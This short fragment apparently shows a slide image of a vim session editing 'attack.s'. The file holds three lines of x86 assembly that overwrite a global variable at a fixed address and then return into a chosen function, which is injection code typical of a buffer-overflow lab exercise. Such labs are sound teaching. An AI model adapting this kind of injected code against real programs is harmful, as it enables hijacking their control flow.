 vim attack.s
1 movl $0x3943989b, 0x0804d100
2 pushl $0x08048bc5
3 ret
4
~
attack.s 1,1 全部